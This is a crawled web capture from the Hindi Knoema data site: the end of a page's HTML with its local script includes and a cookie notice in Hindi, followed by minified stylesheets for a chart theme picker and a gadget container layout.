<script src="/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.hi-IN.a8353ddb5b2109f6e359aa225c4c6eb9f77b824d.js" type="text/javascript"></script>
	<script>
		Globalize.culture("hi-IN");
		Knoema.Utils.setChartLanguage("hi-IN");
	</script>

	
	<script src="/assets.axd/Tmpl-components.0bfdd764150d0d701b8c662249c580ea2b53677c.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-gallery-components.72bd096bd69b58193d06662bfa0c2215e9748422.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm" type="text/javascript"></script>

	
	


<script src="/_localization/jquery-localize.984d5a8d8f22816da7668ec678943d73.js" type="text/javascript"></script>
<input type="hidden" id="initialCulture" value="hi-IN" />


	<input id="exportRequiresLogin" name="exportRequiresLogin" type="hidden" value="True" />
	<input id="IsAuthenticatedUser" name="IsAuthenticatedUser" type="hidden" value="False" />
	<input id="IsMobileContent" name="IsMobileContent" type="hidden" value="False" />
	<input id="UseCustomTheme" name="UseCustomTheme" type="hidden" value="False" />


	<input id="NotificationAppAvailable" name="NotificationAppAvailable" type="hidden" value="True" />


<div id="gdpr">
	<div class="content">
		<h3>हमारी गोपनीयता कथन और कुकी नीति</h3>
		<p>
				<button class="OK">जारी रखने के लिए ठीक है</button>
&quot;हमारी वेबसाइट आपके ऑनलाइन अनुभव को बेहतर बनाने के लिए कुकीज़ का उपयोग करती है। जब आपने यह वेबसाइट लॉन्च की, तो उन्हें आपके कंप्यूटर पर रखा गया था। आप अपने इंटरनेट ब्राउज़र सेटिंग्स के माध्यम से अपनी व्यक्तिगत कुकी सेटिंग्स बदल सकते हैं।&quot;		</p>
		<a href="/legal/PrivacyPolicy">गोपनीयता नीति</a>
	</div>
</div>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less
body_size: 492
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.theme-general-icon{height:20px;width:20px;background-image:url("/Img/v4/new_themes_general_icon.png")}.theme-picker-container-body .g{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;box-sizing:content-box;margin:2px}.theme-picker-container-body .g:hover{margin:0;border:solid 2px #dadada}.g{height:15px;width:75px;cursor:pointer}.g.BuGn{background:url("/Img/v4/new_themes.png") 0 0px}.g.BuPu{background:url("/Img/v4/new_themes.png") 0 -15px}.g.GnBu{background:url("/Img/v4/new_themes.png") 0 -30px}.g.OrRd{background:url("/Img/v4/new_themes.png") 0 -45px}.g.PuBu{background:url("/Img/v4/new_themes.png") 0 -60px}.g.PuBuGn{background:url("/Img/v4/new_themes.png") 0 -75px}.g.PuRd{background:url("/Img/v4/new_themes.png") 0 -90px}.g.RdPu{background:url("/Img/v4/new_themes.png") 0 -105px}.g.YlGn{background:url("/Img/v4/new_themes.png") 0 -120px}.g.YlGnBu{background:url("/Img/v4/new_themes.png") 0 -135px}.g.YlOrBr{background:url("/Img/v4/new_themes.png") 0 -150px}.g.YlOrRd{background:url("/Img/v4/new_themes.png") 0 -165px}.g.Blues{background:url("/Img/v4/new_themes.png") 0 -180px}.g.Greens{background:url("/Img/v4/new_themes.png") 0 -195px}.g.Greys{background:url("/Img/v4/new_themes.png") 0 -210px}.g.Oranges{background:url("/Img/v4/new_themes.png") 0 -225px}.g.Purples{background:url("/Img/v4/new_themes.png") 0 -240px}.g.Reds{background:url("/Img/v4/new_themes.png") 0 -255px}.g.BrBG{background:url("/Img/v4/new_themes.png") 0 -270px}.g.PiYG{background:url("/Img/v4/new_themes.png") 0 -285px}.g.PRGn{background:url("/Img/v4/new_themes.png") 0 -300px}.g.PuOr{background:url("/Img/v4/new_themes.png") 0 -315px}.g.RdBu{background:url("/Img/v4/new_themes.png") 0 -330px}.g.RdGy{background:url("/Img/v4/new_themes.png") 0 -345px}.g.RdYlBu{background:url("/Img/v4/new_themes.png") 0 -360px}.g.RdYlGn{background:url("/Img/v4/new_themes.png") 0 -375px}.g.Spectral{background:url("/Img/v4/new_themes.png") 0 -390px}.g.Accent{background:url("/Img/v4/new_themes.png") 0 -405px}.g.Dark2{background:url("/Img/v4/new_themes.png") 0 -420px}.g.Paired{background:url("/Img/v4/new_themes.png") 0 -435px}.g.Pastel1{background:url("/Img/v4/new_themes.png") 0 -450px}.g.Pastel2{background:url("/Img/v4/new_themes.png") 0 -465px}.g.Set1{background:url("/Img/v4/new_themes.png") 0 -480px}.g.Set2{background:url("/Img/v4/new_themes.png") 0 -495px}.g.Set3{background:url("/Img/v4/new_themes.png") 0 -510px}.g.juicy{background:url("/Img/v4/new_themes.png") 0 -525px}.g.fruity{background:url("/Img/v4/new_themes.png") 0 -540px}.g.bluegreen{background:url("/Img/v4/new_themes.png") 0 -555px}.g.white{background:url("/Img/v4/new_themes.png") 0 -570px}.g.green{background:url("/Img/v4/new_themes.png") 0 -585px}.g.blue{background:url("/Img/v4/new_themes.png") 0 -600px}.g.orange{background:url("/Img/v4/new_themes.png") 0 -615px}.g.gray{background:url("/Img/v4/new_themes.png") 0 -630px}.g.violet{background:url("/Img/v4/new_themes.png") 0 -645px}.g.pink{background:url("/Img/v4/new_themes.png") 0 -660px}.g.red{background:url("/Img/v4/new_themes.png") 0 -675px}.g.maroon{background:url("/Img/v4/new_themes.png") 0 -690px}.theme-background{position:fixed;top:0;left:0;height:100vh;width:100vw;display:none;z-index:10000}.theme-picker-container{box-shadow:0px 1px 5px 1px #cecece;background-color:#fff;border:solid 1px #dadada;position:absolute;font-size:13px;padding-right:10px;display:none;z-index:10001}.theme-picker-container .arrow-holder em.arrow{height:6px;width:10px;display:block;position:relative;top:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png')}.theme-picker-container .theme-group{padding:0px 0px 5px 10px;float:left;width:80px}.theme-picker-container .theme-group p{margin:5px 0;font-weight:bold;line-height:normal}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less
body_size: 3435
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-left:13px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-left:2px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a em{color:#888d96}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{background-color:#eee}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover em{color:#2050be}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder{z-index:100;height:6px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:12px;width:18px;top:4px}}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu{z-index:300;position:absolute;top:-10px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu .arrow-holder{position:relative;left:50%}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu:before{content:'';border:20px solid transparent}.tabs-section .component-block-header .tabs-actions>.gadget-maximize{order:1}.tabs-section:not(.tabs-section) .edit_pane,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{position:absolute}html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{left:240px}html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{right:240px}.tabs-section:not(.tabs-section) .edit_pane .gadget-subtitle,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .gadget-subtitle{position:initial}.tabs-section:not(.tabs-section) .edit_pane .editable-title.sub-title-editor,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .editable-title.sub-title-editor{top:5px}.tabs-section:not(.tabs-section) .edit_pane .sub-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .sub-title{top:0;max-width:240px}.gadget-container{position:relative;width:100%;height:100%;z-index:1;-webkit-transform:translate3d(0,0,0);border:0 #2050be dashed;box-sizing:border-box}.gadget-container .edit_pane{padding-top:5px;min-height:26px}.gadget-container .edit_pane .gadget_actions{display:flex;opacity:0}.gadget-container .edit_pane .gadget_actions.view,.gadget-container .edit_pane .gadget_actions.visible{opacity:1}.gadget-container .edit_pane .gadget_actions .section-control-item{font-size:17px;color:#888d96;cursor:pointer;line-height:20px;border:none}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions .section-control-item{margin-left:5px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions .section-control-item{margin-right:5px}.gadget-container .edit_pane .gadget_actions .section-control-item i{color:#fff}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i{color:#2050be}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i:hover{color:#2459d4}.gadget-container .edit_pane .gadget_actions div.gadget-menu{display:none;cursor:default;position:absolute;top:17px;z-index:10000;right:1px;overflow:visible;cursor:pointer;font-size:17px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu{float:right;left:2px;right:auto}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-left:13px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-left:2px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a em{color:#888d96}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{background-color:#eee}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover em{color:#2050be}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder{z-index:100;height:6px}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:12px;width:18px;top:4px}}#page-body .gadget-container.gadget-container-inactive{border-width:1px;border-color:#fff;opacity:0.35}#page-body .gadget-container.gadget-container-inactive:hover{opacity:1}#page-body .gadget-container.gadget-container-active{border-width:1px;opacity:1}.gadget-container.editable>div:hover{cursor:pointer}.gadget-container.editable>div:hover.empty-gadget{cursor:default}.gadget-container:hover .gadget_actions,.menu-displaying .gadget-container .gadget_actions{opacity:1}.gadget-container .inner_container .text-gadget{padding:5px}.gadget-container .inner_container .text-gadget p{margin:0 0 5px 0}.gadget-container .empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}.gadget-container .empty-gadget .empty-gadget-content{width:100%;height:100%;position:relative}.gadget-container .empty-gadget .empty-gadget-content tr:first-child{height:33%}.gadget-container .empty-gadget .empty-gadget-content .gadget-type-list{position:relative;vertical-align:top;text-align:center;padding-left:10px;padding-right:10px}.gadget-container .empty-gadget.small-size .gadget-type-list{padding-left:initial;padding-right:initial}.gadget-container .empty-gadget .normal .paste-gadget{margin:4px;text-decoration:none;height:44px;width:44px;border-radius:5px;display:none;background-color:rgba(215,225,246,0.4)}.gadget-container .empty-gadget .normal .paste-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .normal .paste-gadget.show{display:inline-block}.gadget-container .empty-gadget .normal .new-gadget{display:inline-block;margin:4px;text-decoration:none;height:44px;width:44px;background-color:rgba(215,225,246,0.4);border-radius:5px}.gadget-container .empty-gadget .normal .new-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small{position:relative;display:none;width:150px}.gadget-container .empty-gadget .small .new-gadget{background-image:none;background-repeat:no-repeat}.gadget-container .empty-gadget .small .gadget-types-menu{position:relative;width:150px;z-index:2;text-align:left}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu{text-align:right}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title{background-color:#ebf0fa;cursor:pointer}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .text{display:inline-block;font:14px 'PT Sans',sans-serif;color:#2050be;margin:13px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{display:inline-block;background-image:url('/img/v6/page/gadgets/ico-arrow-down.svg?v=6');height:10px;width:10px;margin-top:18px;margin-right:9px;float:right}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{margin-left:9px;margin-right:0;float:left}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types{display:none;position:absolute;box-shadow:0 2px 5px #eaeaea;background:#fff}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a{position:relative;display:block;padding:2px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .icon{position:relative;display:inline-block;vertical-align:top;height:22px;width:22px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{position:relative;display:inline-block;vertical-align:top;width:96px;margin-top:3px;margin-left:10px;font:14px 'PT Sans',sans-serif;color:#2050be}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{margin-left:0;margin-right:10px}.gadget-container .empty-gadget .gadget-types .icon{background-image:url('/img/v6/page/gadgets/ico-c-none.svg');background-size:contain;background-repeat:no-repeat}.gadget-container .empty-gadget .paste-gadget-image,.gadget-container .empty-gadget .paste-gadget-image.icon{background-image:url('/img/v7/shared/bookmark-active-light.svg')}.gadget-container .empty-gadget .paste-gadget-image:hover,.gadget-container .empty-gadget .paste-gadget-image.icon:hover{background-image:url('/img/v7/shared/bookmark-active-hover.svg')}.gadget-container .empty-gadget .new-gadget{background:no-repeat center url('/img/v6/page/gadgets/ico-c-none.svg') / contain}.gadget-container .empty-gadget .new-gadget.new-gadget-component{background-size:35px;background-position:center;background-repeat:no-repeat}.gadget-container .empty-gadget .new-gadget-chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.gadget-container .empty-gadget .new-gadget-chart:hover,.gadget-container .empty-gadget .new-gadget-chart.icon{background-image:url('/img/v6/page/gadgets/ico-chart-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text:hover,.gadget-container .empty-gadget .new-gadget-text.icon{background-image:url('/img/v6/page/gadgets/ico-text-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table:hover,.gadget-container .empty-gadget .new-gadget-table.icon{background-image:url('/img/v6/page/gadgets/ico-table-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map:hover,.gadget-container .empty-gadget .new-gadget-map.icon{background-image:url('/img/v6/page/gadgets/ico-map-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets:hover,.gadget-container .empty-gadget .new-gadget-datasets.icon{background-image:url('/img/v6/page/gadgets/ico-datasets-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed:hover,.gadget-container .empty-gadget .new-gadget-feed.icon{background-image:url('/img/v6/page/gadgets/ico-feed-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble:hover,.gadget-container .empty-gadget .new-gadget-bubble.icon{background-image:url('/img/v6/page/gadgets/ico-bubble-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap:hover,.gadget-container .empty-gadget .new-gadget-treemap.icon{background-image:url('/img/v6/page/gadgets/ico-treemap-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking:hover,.gadget-container .empty-gadget .new-gadget-ranking.icon{background-image:url('/img/v6/page/gadgets/ico-ranking-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card:hover,.gadget-container .empty-gadget .new-gadget-info-card.icon{background-image:url('/img/v6/page/gadgets//ico-info-card-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground:hover,.gadget-container .empty-gadget .new-gadget-geo-playground.icon{background-image:url('/img/v6/page/gadgets/ico-geo-playground-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram:hover,.gadget-container .empty-gadget .new-gadget-pictogram.icon{background-image:url('/img/v6/page/gadgets/ico-pictogram-hover.svg?v=6')}.gadget-container .empty-gadget .split-gadget{z-index:1;background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;bottom:10px;right:70px;border-bottom:1px dashed}.gadget-container .empty-gadget .split-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .split-gadget{left:70px;right:auto}.gadget-container .empty-gadget .delete-gadget{z-index:1;position:absolute;bottom:10px;right:10px;border-bottom:1px dashed}.gadget-container .empty-gadget .delete-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .delete-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .split-gadget{right:10px}html[dir='rtl'] .gadget-container .empty-gadget.without-delete .split-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .delete-gadget{display:none}.gadget-container .component-widget-content{height:calc(100% - 10px);width:calc(100% - 10px);margin:5px}.menu-displaying .gadget-container{z-index:10}.menu-displaying .ui-resizable-handle,.menu-displaying .align-bottom{z-index:1}.inner_container{position:relative}div.footer{font:normal 9pt 'PT Sans',sans-serif}div.footer.footnote-added{text-align:center;max-height:58px;overflow:hidden}div.footer.footnote-added a{text-decoration:none}div.footer.footnote-added a:hover{text-decoration:underline}div.footer.footnote-added.common{color:#292929}div.footer.footnote-added.common a{color:#2050be}div.footer.footnote-added.custom{color:#353d3f}div.footer.left-aligned-footnote{text-align:left}html[dir='rtl'] div.footer.left-aligned-footnote{text-align:right}div.footer.right-aligned-footnote{text-align:right}html[dir='rtl'] div.footer.right-aligned-footnote{text-align:left}div.footer.center-aligned-footnote{text-align:center}div.visualization{height:100%;min-height:30px;overflow:hidden}div.visualization .loading{z-index:1}.empty-gadget{position:absolute;top:14px;bottom:14px;left:14px;right:14px;border:1px solid #aaa;border-style:dashed;text-align:center;vertical-align:middle}.edit_pane{height:15pt}.edit_pane.show-subtitle{height:41px}.gadget-title{margin:0 5px 0 0;display:inline-block;left:0;right:45px;position:absolute;font-size:12pt;font-weight:bold;font-family:'PT Sans',sans-serif;overflow:hidden;height:20px;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] .gadget-title{left:45px;right:0;margin:0 0 0 5px}.gadget-title.left-aligned-title{text-align:left}html[dir='rtl'] .gadget-title.left-aligned-title{text-align:right}.gadget-title.right-aligned-title{text-align:right}html[dir='rtl'] .gadget-title.right-aligned-title{text-align:left}.gadget-title.center-aligned-title{text-align:center;width:100%;max-width:calc(100% - 100px);margin-left:50px}.gadget-subtitle{display:inline-block;top:25px;left:0;right:45px;position:absolute;font-size:8pt;font-family:'PT Sans',sans-serif;overflow:hidden;height:24px;text-overflow:ellipsis;white-space:nowrap;font-style:italic}html[dir='rtl'] .gadget-subtitle{left:40px;right:0}.gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .gadget-subtitle.left-aligned-subtitle{text-align:right}.gadget-subtitle.right-aligned-subtitle{text-align:right}html[dir='rtl'] .gadget-subtitle.right-aligned-subtitle{text-align:left}.gadget-subtitle.center-aligned-subtitle{text-align:center;left:0;right:0}.maximize-overlay .ui-dialog-title{width:100%;display:inline-block}.maximize-overlay .ui-dialog-title.left-aligned-title{text-align:left}html[dir='rtl'] .maximize-overlay .ui-dialog-title.left-aligned-title{text-align:right}.maximize-overlay .ui-dialog-title.right-aligned-title{text-align:right}html[dir='rtl'] .maximize-overlay .ui-dialog-title.right-aligned-title{text-align:left}.maximize-overlay .ui-dialog-title.center-aligned-title{text-align:center}.maximize-overlay .gadget-subtitle{display:block;position:relative;top:0;left:2px;width:100%}html[dir='rtl'] .maximize-overlay .gadget-subtitle{right:2px}.maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:right}.maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:right;left:-35px}html[dir='rtl'] .maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:left;right:-35px;left:auto}.maximize-overlay .gadget-subtitle.center-aligned-subtitle{text-align:center}.gadget_actions{position:relative;margin-top:-2px}html:not([dir='rtl']) .gadget_actions{float:right}html[dir='rtl'] .gadget_actions{float:left}.gadget_actions a.delete{font-size:17px;cursor:pointer;color:#888d96}.gadget_actions a.delete:hover em{color:#2050be}.gadget-button{width:16px;height:13px;cursor:pointer;position:relative;z-index:2;font-size:17px;margin-right:5px;color:#888d96}.gadget-button:hover{color:#2050be}.gadget-button.appearance{margin:10px 0 -22px 408px;background-position:-30px -1px}html[dir='rtl'] .gadget-button.appearance{margin:10px 408px -22px 0px}.gadget-button.remove{margin:10px 0 -23px 430px;background-position:-17px -1px}html[dir='rtl'] .gadget-button.remove{margin:10px 430px -23px 0px}html[dir='rtl'] .highcharts-container .highcharts-legend-item tspan{direction:ltr}#view-in-dataset-viewer-dialog a{color:#2050be;text-decoration:underline;outline:none}html[dir='rtl'] .highcharts-container .highcharts-legend{text-align:right}#gadget-screenshot-overlay{position:fixed;background:#fff;top:0;left:0;z-index:-1;padding:20px}#gadget-screenshot-overlay.debug{z-index:99999999}#gadget-screenshot-overlay .gadget-container:not(.auto-size){width:800px;height:600px}#gadget-screenshot-overlay .gadget-container.with-watermark{padding-bottom:30px}#gadget-screenshot-overlay .gadget-container .edit_pane{padding-top:0;height:auto;white-space:normal}#gadget-screenshot-overlay .gadget-container .edit_pane .gadget-title{margin:0;position:static;white-space:normal;height:auto}#gadget-screenshot-overlay .gadget-container .footer{margin-top:2px}#gadget-screenshot-overlay .gadget-container .gadget_actions,#gadget-screenshot-overlay .gadget-container .key-select-cell,#gadget-screenshot-overlay .gadget-container .time-button{display:none}#gadget-screenshot-overlay .gadget-container .time-bar-span{width:100%}#gadget-screenshot-overlay .gadget-container .pivot-table{white-space:nowrap}#gadget-screenshot-overlay .gadget-watermark{margin-top:1em;font-family:'PT Sans',sans-serif;color:#aaa;text-align:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less
body_size: 3457
content:
